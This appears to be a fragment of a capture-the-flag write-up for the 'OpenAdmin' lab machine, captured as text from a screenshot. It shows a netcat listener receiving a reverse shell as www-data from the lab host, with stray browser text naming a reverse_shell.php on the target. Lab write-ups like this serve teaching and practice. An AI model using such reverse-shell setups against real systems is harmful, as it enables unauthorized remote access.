 root@ls4cfk:openAdmin/medium ‹master*›# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.243] from (UNKNOWN) [10.10.10.171] 37908
Linux openadmin 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
07:46:52 up 28 min, 4 users, load average: 22.72, 12.41, 6.63
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
jimmy pts/0 10.10.15.50 07:19 6:35 0.22s 0.22s -bash
jimmy pts/1 10.10.14.219 07:19 3:40 0.26s 0.26s -bash
jimmy pts/2 10.10.14.216 07:20 2:33 0.48s 0.31s -bash
jimmy pts/7 10.10.15.27 07:27 2:28 0.92s 0.02s curl http://127.0.0.1:52846/a.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Mozilla Firefox
New Tab
10.10.10.171/ona/reverse_shell.php
off
Waiting for 10.10.10.171...